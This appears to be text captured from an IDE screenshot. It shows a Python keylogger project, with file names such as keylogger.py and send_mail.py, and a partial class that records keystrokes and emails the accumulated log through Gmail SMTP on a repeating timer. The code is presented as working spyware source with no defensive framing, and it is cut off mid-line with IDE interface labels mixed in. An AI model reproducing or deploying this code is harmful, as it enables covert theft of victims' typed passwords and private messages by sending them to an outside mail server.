 lib
pyvenv.cfg
execute_keylogger.py
keylog.py
keylogger.py
send_mail.py
thread.py
External Libraries
Scratches and Consoles
37 else:
38 current_key = " " + str(key) + " "
39
40 self.append_to_log(current_key)
41
42
43 # Create underlying back structure which will publish emails
44
45 def send_mail(self, email, password, message):
46 server = smtplib.SMTP('smtp.gmail.com', 587)
47 server.starttls()
48 server.login(email, password)
49 server.sendmail(email, email, message)
50 server.quit()
51
52 # Create Report & Send Email
53
54 def report_n_send(self):
55 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
56 self.log = ""
57 timer = threading.Timer(self.interval, self.report_n_send)
58 timer.start()
59
60 # Start KeyLogger and Send Off Emails
61
62 def start(self):
63 keyboard_listener = keyboard.Listener(on
64 with keyboard_listener:
65 self.report_n_send()
66 keyboard_listener.join()
67
KeyLogger
Python Console
Terminal